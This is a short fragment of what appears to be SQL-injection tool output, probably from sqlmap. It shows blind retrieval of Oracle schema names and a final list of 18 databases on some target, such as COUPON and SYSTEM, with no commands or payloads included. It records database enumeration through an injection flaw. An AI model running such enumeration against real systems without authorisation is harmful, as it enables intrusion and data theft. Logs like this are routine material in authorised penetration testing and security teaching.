 [23:36:36] [INFO] retrieved: SYSTEM
[23:36:36] [INFO] retrieving the length of query output
[23:36:36] [INFO] retrieved: 2
[23:36:46] [INFO] retrieved: TG
[23:36:46] [INFO] retrieving the length of query output
[23:36:46] [INFO] retrieved: 6
[23:37:09] [INFO] retrieved: TSMSYS
[23:37:09] [INFO] retrieving the length of query output
[23:37:09] [INFO] retrieved: 5
[23:37:28] [INFO] retrieved: WMSYS
[23:37:28] [INFO] retrieving the length of query output
[23:37:28] [INFO] retrieved: 3
[23:37:41] [INFO] retrieved: XDB
available databases [18]:
[*] COUPON
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSMANAGER
[*] SYSTEM
[*] TG
[*] TSMSYS
[*] WMSYS
[*] XDB